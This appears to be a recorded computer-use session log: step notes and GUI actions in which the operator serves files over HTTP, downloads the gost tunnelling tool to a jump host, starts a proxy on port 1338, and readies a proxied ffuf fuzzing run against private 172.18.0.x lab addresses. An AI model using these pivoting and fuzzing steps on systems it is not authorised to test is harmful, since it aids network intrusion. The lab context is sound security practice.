
- Review the Obsidian notes, then scroll back through the lower terminal's history
key(super+2)

scroll(470, 273, up, 2)

key(super+3)
scroll(299, 487, up, 10)

- Serve files with python3 -m http.server 8000, download gost onto the jump host, then start chmod +x
drag(341, 526, 743, 531)
click(679, 480)
scroll(680, 480, down, 10)

middle_click(481, 494)

text(python3 -m http.server 8000)
key(Return)

key(Return)

text(chmod +x gost)

- Copy Gemini's gost command and confirm with hostname -i that the jump host is 172.18.0.2
key(super+1)

click(960, 293)
key(super+3)

text(host)
text(name -i)

key(Return)

text(./gost -L http://:1338)

key(Return)
key(super+1)

scroll(584, 399, down, 7)

- Paste Gemini's proxied ffuf command, change the target from 172.18.0.3 to 172.18.0.2, and run it
key(super+3)
